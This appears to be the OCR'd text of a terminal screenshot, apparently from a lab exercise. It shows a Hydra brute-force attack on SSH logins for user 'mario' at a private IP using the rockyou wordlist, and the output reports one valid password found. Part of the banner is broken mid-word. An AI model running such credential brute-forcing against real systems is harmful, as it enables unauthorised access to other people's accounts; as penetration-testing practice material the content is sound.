 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.19.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 19:14:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.19.0.2:22/
[22][ssh] host: 172.19.0.2   login: mario   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 19:14:28